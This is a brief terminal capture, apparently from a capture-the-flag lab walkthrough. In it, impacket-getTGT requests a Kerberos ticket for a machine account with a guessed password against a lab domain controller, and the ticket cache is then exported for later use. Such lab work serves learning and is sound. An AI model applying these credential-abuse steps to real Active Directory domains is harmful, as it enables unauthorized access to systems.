 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-getTGT -dc-ip 10.10.11.45 vintage.htb/FS01$:fs01
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01$.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5CCNAME=FS01\$.ccache